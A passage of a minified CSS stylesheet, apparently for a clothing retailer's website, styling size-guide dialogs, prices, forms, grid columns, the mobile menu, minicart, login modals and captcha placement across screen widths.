.b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font-size:1.125rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1.125rem;top:2.5rem;left:2rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{margin:3rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{column-gap:.75rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{padding:1rem 2.5rem}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:0;width:80%}.ui-dialog-title{font-size:2.0625rem}.b-popup__form-message a:hover{color:#003da5;text-decoration:underline}.b-popup_geoip .ui-dialog-content_wrapper{display:flex;flex-direction:row;height:auto;justify-content:space-between;padding:1.5rem 2.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar,.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar-close{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{font-size:1.125rem;line-height:1.625rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{height:1.5rem;margin-right:.75rem;width:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{flex-direction:row;gap:.75rem;margin-left:.75rem;margin-top:0}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset button{width:12.1875rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.edit-item-dialog .ui-dialog{padding:0;width:80%;max-width:none}.b-price{font-size:1.125rem;line-height:1.625rem;margin-bottom:.5rem}.b-product-tile .b-price{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-price__regular{font-size:1.25rem}.b-product-tile .b-price__regular{font-size:.875rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container div,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container div{position:relative;top:-.1875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{margin-bottom:1.4375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-promotion--pdp{margin:3rem 0 1.5625rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-1.0625rem}.b-promotion--cart-page{margin:.625rem 0 1rem}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link:hover{color:#0c0c0c;text-decoration:underline}.b-register-form__club-link{margin-top:1.0625rem}.b-account__registration-message .b-register-form__club-link:hover{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{margin:1.5625rem 5rem 0}.b-register-form__bold-link:hover{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc((62.66667% - 124px) * .5)}.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;min-height:2.125rem}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}.b-title{margin-top:1.25rem}.b-title__head{font-size:2.0625rem;letter-spacing:1px}.b-title__link-text:hover{color:#a5a5a5;text-decoration:underline}}@media (min-width:1440px) and (min-width:1440px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (min-width:1450px){.b-customer-services__list{padding-right:0}}@media (max-width:767px){body{padding-top:0}.h-text-left-small{text-align:left}.h-text-right-small{text-align:right}.h-text-center-small{text-align:center}.h-text-justify-small{text-align:justify}.h-collapse-padding-small{padding:0!important}.h-collapse-padding-left-small{padding-left:0!important}.h-collapse-padding-right-small{padding-right:0!important}.h-position-relative-small{position:relative}.h-padding-top-0-small{padding-top:0}.h-margin-top-0-small{margin-top:0}.h-padding-bottom-0-small{padding-bottom:0}.h-margin-bottom-0-small{margin-bottom:0}.h-padding-left-0-small{padding-left:0}.h-margin-left-0-small{margin-left:0}.h-padding-right-0-small{padding-right:0}.h-margin-right-0-small{margin-right:0}.h-padding-top-5-small{padding-top:5px}.h-margin-top-5-small{margin-top:5px}.h-padding-bottom-5-small{padding-bottom:5px}.h-margin-bottom-5-small{margin-bottom:5px}.h-padding-left-5-small{padding-left:5px}.h-margin-left-5-small{margin-left:5px}.h-padding-right-5-small{padding-right:5px}.h-margin-right-5-small{margin-right:5px}.h-padding-top-10-small{padding-top:10px}.h-margin-top-10-small{margin-top:10px}.h-padding-bottom-10-small{padding-bottom:10px}.h-margin-bottom-10-small{margin-bottom:10px}.h-padding-left-10-small{padding-left:10px}.h-margin-left-10-small{margin-left:10px}.h-padding-right-10-small{padding-right:10px}.h-margin-right-10-small{margin-right:10px}.h-padding-top-15-small{padding-top:15px}.h-margin-top-15-small{margin-top:15px}.h-padding-bottom-15-small{padding-bottom:15px}.h-margin-bottom-15-small{margin-bottom:15px}.h-padding-left-15-small{padding-left:15px}.h-margin-left-15-small{margin-left:15px}.h-padding-right-15-small{padding-right:15px}.h-margin-right-15-small{margin-right:15px}.h-padding-top-20-small{padding-top:20px}.h-margin-top-20-small{margin-top:20px}.h-padding-bottom-20-small{padding-bottom:20px}.h-margin-bottom-20-small{margin-bottom:20px}.h-padding-left-20-small{padding-left:20px}.h-margin-left-20-small{margin-left:20px}.h-padding-right-20-small{padding-right:20px}.h-margin-right-20-small{margin-right:20px}.h-padding-top-25-small{padding-top:25px}.h-margin-top-25-small{margin-top:25px}.h-padding-bottom-25-small{padding-bottom:25px}.h-margin-bottom-25-small{margin-bottom:25px}.h-padding-left-25-small{padding-left:25px}.h-margin-left-25-small{margin-left:25px}.h-padding-right-25-small{padding-right:25px}.h-margin-right-25-small{margin-right:25px}.h-padding-top-30-small{padding-top:30px}.h-margin-top-30-small{margin-top:30px}.h-padding-bottom-30-small{padding-bottom:30px}.h-margin-bottom-30-small{margin-bottom:30px}.h-padding-left-30-small{padding-left:30px}.h-margin-left-30-small{margin-left:30px}.h-padding-right-30-small{padding-right:30px}.h-margin-right-30-small{margin-right:30px}.h-padding-top-35-small{padding-top:35px}.h-margin-top-35-small{margin-top:35px}.h-padding-bottom-35-small{padding-bottom:35px}.h-margin-bottom-35-small{margin-bottom:35px}.h-padding-left-35-small{padding-left:35px}.h-margin-left-35-small{margin-left:35px}.h-padding-right-35-small{padding-right:35px}.h-margin-right-35-small{margin-right:35px}.h-padding-top-40-small{padding-top:40px}.h-margin-top-40-small{margin-top:40px}.h-padding-bottom-40-small{padding-bottom:40px}.h-margin-bottom-40-small{margin-bottom:40px}.h-padding-left-40-small{padding-left:40px}.h-margin-left-40-small{margin-left:40px}.h-padding-right-40-small{padding-right:40px}.h-margin-right-40-small{margin-right:40px}.h-padding-top-45-small{padding-top:45px}.h-margin-top-45-small{margin-top:45px}.h-padding-bottom-45-small{padding-bottom:45px}.h-margin-bottom-45-small{margin-bottom:45px}.h-padding-left-45-small{padding-left:45px}.h-margin-left-45-small{margin-left:45px}.h-padding-right-45-small{padding-right:45px}.h-margin-right-45-small{margin-right:45px}.h-padding-top-50-small{padding-top:50px}.h-margin-top-50-small{margin-top:50px}.h-padding-bottom-50-small{padding-bottom:50px}.h-margin-bottom-50-small{margin-bottom:50px}.h-padding-left-50-small{padding-left:50px}.h-margin-left-50-small{margin-left:50px}.h-padding-right-50-small{padding-right:50px}.h-margin-right-50-small{margin-right:50px}.h-padding-top-60-small{padding-top:60px}.h-margin-top-60-small{margin-top:60px}.h-padding-bottom-60-small{padding-bottom:60px}.h-margin-bottom-60-small{margin-bottom:60px}.h-padding-left-60-small{padding-left:60px}.h-margin-left-60-small{margin-left:60px}.h-padding-right-60-small{padding-right:60px}.h-margin-right-60-small{margin-right:60px}.h-padding-top-75-small{padding-top:75px}.h-margin-top-75-small{margin-top:75px}.h-padding-bottom-75-small{padding-bottom:75px}.h-margin-bottom-75-small{margin-bottom:75px}.h-padding-left-75-small{padding-left:75px}.h-margin-left-75-small{margin-left:75px}.h-padding-right-75-small{padding-right:75px}.h-margin-right-75-small{margin-right:75px}.h-padding-top-100-small{padding-top:100px}.h-margin-top-100-small{margin-top:100px}.h-padding-bottom-100-small{padding-bottom:100px}.h-margin-bottom-100-small{margin-bottom:100px}.h-padding-left-100-small{padding-left:100px}.h-margin-left-100-small{margin-left:100px}.h-padding-right-100-small{padding-right:100px}.h-margin-right-100-small{margin-right:100px}.h-font-size-11-small{font-size:11px}.h-font-size-13-small{font-size:13px}.h-font-size-14-small{font-size:14px}.h-font-size-17-small{font-size:17px}.h-font-size-18-small{font-size:18px}.h-font-size-19-small{font-size:19px}.h-font-size-22-small{font-size:22px}.h-font-size-24-small{font-size:24px}.h-font-size-32-small{font-size:32px}.h-font-size-33-small{font-size:33px}.h-font-size-36-small{font-size:36px}.h-font-size-64-small{font-size:64px}.h-text-transform-uppercase-small{text-transform:uppercase}.h-text-transform-lowercase-small{text-transform:lowercase}.h-text-transform-capitalize-small{text-transform:capitalize}.h-hidden-small{display:none!important}.h-visible-small{display:block}.grid{padding:0 1.25rem}.grid .grid{padding:0}.grid_wide{padding:0 1.25rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 1rem}.grid_wide .col-0-small{width:0}.grid_wide .col-0-push-small{margin-left:0}.grid_wide .col-1{padding:0 1rem}.grid_wide .col-1-small{width:6.25%}.grid_wide .col-1-push-small{margin-left:6.25%}.grid_wide .col-2{padding:0 1rem}.grid_wide .col-2-small{width:12.5%}.grid_wide .col-2-push-small{margin-left:12.5%}.grid_wide .col-3{padding:0 1rem}.grid_wide .col-3-small{width:18.75%}.grid_wide .col-3-push-small{margin-left:18.75%}.grid_wide .col-4{padding:0 1rem}.grid_wide .col-4-small{width:25%}.grid_wide .col-4-push-small{margin-left:25%}.grid_wide .col-5{padding:0 1rem}.grid_wide .col-5-small{width:31.25%}.grid_wide .col-5-push-small{margin-left:31.25%}.grid_wide .col-6{padding:0 1rem}.grid_wide .col-6-small{width:37.5%}.grid_wide .col-6-push-small{margin-left:37.5%}.grid_wide .col-7{padding:0 1rem}.grid_wide .col-7-small{width:43.75%}.grid_wide .col-7-push-small{margin-left:43.75%}.grid_wide .col-8{padding:0 1rem}.grid_wide .col-8-small{width:50%}.grid_wide .col-8-push-small{margin-left:50%}.grid_wide .col-9{padding:0 1rem}.grid_wide .col-9-small{width:56.25%}.grid_wide .col-9-push-small{margin-left:56.25%}.grid_wide .col-10{padding:0 1rem}.grid_wide .col-10-small{width:62.5%}.grid_wide .col-10-push-small{margin-left:62.5%}.grid_wide .col-11{padding:0 1rem}.grid_wide .col-11-small{width:68.75%}.grid_wide .col-11-push-small{margin-left:68.75%}.grid_wide .col-12{padding:0 1rem}.grid_wide .col-12-small{width:75%}.grid_wide .col-12-push-small{margin-left:75%}.grid_wide .col-13{padding:0 1rem}.grid_wide .col-13-small{width:81.25%}.grid_wide .col-13-push-small{margin-left:81.25%}.grid_wide .col-14{padding:0 1rem}.grid_wide .col-14-small{width:87.5%}.grid_wide .col-14-push-small{margin-left:87.5%}.grid_wide .col-15{padding:0 1rem}.grid_wide .col-15-small{width:93.75%}.grid_wide .col-15-push-small{margin-left:93.75%}.grid_wide .col-16{padding:0 1rem}.grid_wide .col-16-small{width:100%}.grid_wide .col-16-push-small{margin-left:100%}.col-0{padding:0 1rem}.col-0-small{width:0}.col-0-push-small{margin-left:0}.col-1{padding:0 1rem}.col-1-small{width:8.33333%}.col-1-push-small{margin-left:8.33333%}.col-2{padding:0 1rem}.col-2-small{width:16.66667%}.col-2-push-small{margin-left:16.66667%}.col-3{padding:0 1rem}.col-3-small{width:25%}.col-3-push-small{margin-left:25%}.col-4{padding:0 1rem}.col-4-small{width:33.33333%}.col-4-push-small{margin-left:33.33333%}.col-5{padding:0 1rem}.col-5-small{width:41.66667%}.col-5-push-small{margin-left:41.66667%}.col-6{padding:0 1rem}.col-6-small{width:50%}.col-6-push-small{margin-left:50%}.col-7{padding:0 1rem}.col-7-small{width:58.33333%}.col-7-push-small{margin-left:58.33333%}.col-8{padding:0 1rem}.col-8-small{width:66.66667%}.col-8-push-small{margin-left:66.66667%}.col-9{padding:0 1rem}.col-9-small{width:75%}.col-9-push-small{margin-left:75%}.col-10{padding:0 1rem}.col-10-small{width:83.33333%}.col-10-push-small{margin-left:83.33333%}.col-11{padding:0 1rem}.col-11-small{width:91.66667%}.col-11-push-small{margin-left:91.66667%}.col-12{padding:0 1rem}.col-12-small{width:100%}.col-12-push-small{margin-left:100%}.d-only{display:none}.button-icon-round-primary .icon{height:1rem;width:1rem}.button-icon-round-primary{height:2rem;width:2rem}.button-icon-round-secondary .icon{height:1rem;width:1rem}.button-icon-round-secondary{height:2rem;width:2rem}.button-icon-round-tertiary-black .icon{height:1rem;width:1rem}.button-icon-round-tertiary-black{height:2rem;width:2rem}.button-icon-round-tertiary-white .icon{height:1rem;width:1rem}.button-icon-round-tertiary-white{height:2rem;width:2rem}.button-icon-squared-primary .icon{height:1rem;width:1rem}.button-icon-squared-primary{height:2rem;width:2rem}.button-icon-squared-secondary .icon{height:1rem;width:1rem}.button-icon-squared-secondary{height:2rem;width:2rem}.button-icon-squared-tertiary-black .icon{height:1rem;width:1rem}.button-icon-squared-tertiary-black{height:2rem;width:2rem}.button-icon-squared-tertiary-white .icon{height:1rem;width:1rem}.button-icon-squared-tertiary-white{height:2rem;width:2rem}.b-btn_fourth{height:2.75rem;line-height:2.75rem}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;height:2.75rem;line-height:2.625rem}.b-btn_sixth{height:2.75rem;line-height:2.75rem}.b-btn_seventh{font-size:.75rem;letter-spacing:.1875rem}.b-btn_eighth,.b-btn_seventh{border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth{font-size:.75rem;letter-spacing:.1875rem}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;height:2.75rem;line-height:2.75rem}.b-btn_twelveth{height:2.75rem;letter-spacing:.09375rem;line-height:2.625rem}.b-cookies-bar__actions{margin-top:1.25rem}.b-footer .b-footer__newsletter .b-newsletter__agreement .b-form__field{margin-bottom:1.5rem}.b-footer .b-footer__newsletter{padding:0}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:0}.b-footer__nav-column{border-bottom:1px solid #dbdbdb}.b-footer__nav-column:first-child{border-top:1px solid #fff}.b-footer__nav-column:last-child{border-bottom:1px solid #fff}.b-footer__nav-title{transition:all .15s ease-in 0s;padding:1.25rem 0}.b-footer__nav-list{padding:1rem 0 0 1.5rem}.b-footer__social-list{justify-content:space-around;width:100%}.b-footer__middle{padding:2rem 1rem 1.5rem}.b-footer__payments-item{text-align:center;width:auto}.b-footer__reviews{display:flex;justify-content:center;overflow-x:hidden;width:100%}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{width:100%}.b-form__group_birth-date .b-form__row{margin:0 0 .9375rem}.b-form__row_triple+.b-form__row_triple{margin-top:.9375rem}.b-form__row_checkbox-wrapper{margin-bottom:1.3125rem;padding-right:.625rem;width:8.125rem}.b-account .b-form__row_checkbox-wrapper{width:50%}.b-form__row_grouped-checkboxes .b-form__field{margin-top:1.5rem}.b-form__tooltip-text,.b-label .b-form__tooltip-text{width:15.9375rem;position:absolute;top:1.875rem;left:3.125rem}.selectpicker__selected{font-size:1rem}.b-form__row_bonus>.b-label:before{bottom:.5rem;left:0;position:absolute}.b-form__row_bonus>.b-label{padding:1.125rem 0 .5rem 3.125rem;position:relative}.b-selectbox__input,.b-selectbox__input_error,.b-text-input,.b-text-input_error,.b-textarea,.b-textarea_error,textarea.b-text-input{font-size:1rem}.b-brands{display:none}.b-customer-services{overflow:hidden}.b-customer-services__flyout-close,.b-customer-services__flyout-description,.b-customer-services__flyout-list,.b-customer-services__flyout-title,.b-customer-services__flyout:after,.b-customer-services__flyout:before,.b-customer-services__promo_flyout,.b-language-switch__warning{display:none}.b-language-switch__list{width:100%}.b-language-switch__item{padding:.875rem 1.25rem}.b-menu{background-color:#fff;height:100dvh;left:0;margin:0;overflow-x:hidden;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(-100%);transition:.3s;z-index:3}.b-menu__list{display:none}.b-menu_active .b-menu__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:center;height:100%;justify-content:flex-start;height:calc(100% - 3.5rem)}.b-menu_active{background-color:#fff;height:100dvh;left:0;margin:0;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(0);transition:.3s;z-index:3}.b-menu_active .b-menu__header{background-color:#fff;border-bottom:.0625rem solid #003da5;display:block;height:3rem;margin-bottom:.5rem;padding:.625rem 1rem;position:sticky;top:0;width:100%;z-index:2}.b-menu_active .b-menu__header button{height:1.5rem;position:absolute;top:.8125rem;right:1rem;width:1.5rem}.b-menu__item{position:relative;width:100%}.b-menu__item:last-of-type .b-menu__link{border-bottom:none}.b-menu__item .b-menu__submenu-mobile{background-color:#fff;height:100dvh;position:absolute;top:0;transform:translateX(100%);transition:.3s;width:100vw;z-index:3}.b-menu__item .b-menu__submenu-mobile.visible{transform:translateX(0);transition:.3s}.b-menu__item .b-menu__item-back{height:1.5rem;left:1rem;position:absolute;top:1.125rem;width:1.5rem}.b-menu__item_search-button{display:none}.b-menu__link{border-bottom:.0625rem solid #d7d7d7;display:block;padding:1rem;transition:1ms}.b-menu__link.selected{border-bottom:none!important;left:2rem;position:relative;transition:1ms}.b-menu__link.selected+.b-menu__link-icon-wrapper{display:none}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#0c0c0c;letter-spacing:normal;line-height:1.375rem}.b-menu__link-icon-wrapper{cursor:pointer;position:absolute;right:1rem;top:1rem}.b-menu__link-icon{height:1.5rem;width:1.5rem}.b-menu__sub-wrapper{border-top:.0625rem solid #424242}.b-menu__sub-wrapper .col-16,.b-menu__sub-wrapper .grid{padding:0}.b-menu__sub-columns{padding:.25rem 1rem 0;height:calc(100vh - 143px);flex-wrap:nowrap}.b-menu__sub-columns .b-menu__sub-column{border-bottom:.0625rem solid #d7d7d7;padding:1rem 0}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon{transform:rotate(0deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon svg path{fill:#0c0c0c}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:active,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:link,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5}.b-menu__sub-column_wrapper{width:100%}.b-menu__sub-column_wrapper .b-menu__link-icon-wrapper{right:0}.b-menu__sub-column_content-slot{display:none}.b-menu__sub-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;padding:1rem 0}.b-menu__sub-title:last-of-type{border-bottom:none}.b-menu__item-wrapper{display:none}.b-menu__sub-list:not(.b-menu__item-wrapper){display:flex;flex-flow:column;padding-left:1.5rem}.b-menu__banner,.b-menu__sub-content img{display:none}.b-minicart__close{align-items:center;display:flex;justify-content:center;height:1.5rem;padding:.1875rem;width:1.5rem}.b-minicart__products{height:calc(100dvh - 238px)}.b-minicart__item{justify-content:space-between}.b-minicart__product-image{width:15%;max-width:15%;min-width:15%}.b-minicart__product-price{width:20%;max-width:20%;min-width:20%}.b-minicart__product-info{width:50%}.b-minicart__product-price{position:unset}.b-minicart__product-title{width:100%;padding-right:0}.b-minicart__footer{background-color:#fff}.b-search{padding:.5rem 1rem;top:0}.b-search__input--container .b-search__input{padding-left:.75rem}.b-search__input--container .b-searchIcon{display:none}.b-search_active{width:100%}.b-subscription .b-subscription-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.625rem;letter-spacing:.08937rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;color:#003da5;letter-spacing:.08625rem;line-height:1.75}.b-subscription .b-subscription-button{max-width:17.5rem;width:100%}.b-suggestions__aside{display:flex;flex-direction:column;gap:2.5rem;padding:2.5rem 1rem 0}.b-suggestions__products{grid-template-columns:repeat(2,1fr);grid-template-columns:repeat(2,minmax(0,1fr));display:grid}.b-suggestions__actions{margin-right:-1.625rem}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__category{display:none}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .icon-account:before{float:none;font-size:1.375rem;vertical-align:middle}.b-utility-menu__link{flex-direction:row-reverse;justify-content:space-between;width:100%}.b-utility-menu__link.cc-hovered:before{background-color:transparent}.b-utility-menu__link.b-utility-menu__link_logged{flex-direction:row;gap:0}.b-utility-menu__item .b-utility-menu__link:before{font-size:1.375rem}.b-login-flyout,.b-login-flyout-overlay,.b-utility-menu__link_empty:hover .b-utility-menu__cart-popup{display:none}.b-utility-menu__flyout-item{border-bottom:1px solid #f6f6f6}.b-login.b-account__updatepassword{margin-bottom:2.5rem}.b-login__actions{margin-top:.3125rem}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 1rem 1.5rem}.b-login__reset-password--modal .ui-button{right:1rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:1.6875rem}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:1.5rem}.b-login__reset-password--modal .b-popup__form .b-form__row+.b-form__row{margin-top:2.875rem}.b-login__reset-password--modal .link-primary-book-small{margin-top:1.25rem}.b-login__reset-password--modal .ui-dialog-titlebar-close{font-size:0}.b-login__reset-password--modal .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{margin-top:0;padding-right:3.75rem}.b-popup_login .b-popup__title:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .b-popup__title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-title:not(.b-pdp__zoom-wrapper){text-align:left}.b-popup__content,.ui-dialog-content_wrapper{padding:1rem 1rem 5rem;width:100%}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:flex}.b-popup__form-message{max-width:100%;padding:0;text-align:left}.b-google-captcha-center>div{margin-left:0}div[style*="z-index: 2000000000;"]:not(div[style*="z-index: 2000000000;"] *){transform:scale(.77);transform-origin:0 0}.g-recaptcha-bubble-arrow{display:none!important}.b-ui-captcha-dialog .ui-dialog-title{padding-left:3.75rem;margin-top:3.125rem}.ui-dialog__loyaltyproducts .b-title{display:flex;justify-content:flex-start;padding:0}.ui-dialog__loyaltyproducts .b-checkout-login__subtitle{max-width:12.5rem;margin-top:1.5rem}.sp_modal__container#sp_modal__container{padding-left:1.825rem;padding-right:1.825rem;border:none}.sp_modal__container#sp_modal__container .sp_modal__heading{width:90%}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{font-size:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font:1rem Futura Std Bold,Arial,sans-serif}.b-backInStock__body--button{position:absolute;bottom:1.25rem;left:0;width:85%;left:50%;transform:translate(-50%)}.b-backInStock__body .b-pdp__main-content{padding-top:.75rem}.edit-item-dialog .ui-dialog-titlebar-close{position:static;font-size:0}.edit-item-dialog .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:1rem;right:1rem}.b-pdp__main-content .b-last-lowest-price__container{display:flex}.b-pdp__main-content .b-last-lowest-price__container .b-last-lowest-price__label{margin-right:.3125rem}.b-register-form__address-form .h-margin-top-30{text-align:center}.b-thin-component__item{width:100%;margin-bottom:.625rem}.b-thin-component__item:last-child{margin-bottom:0}}@media (max-width:767px) and 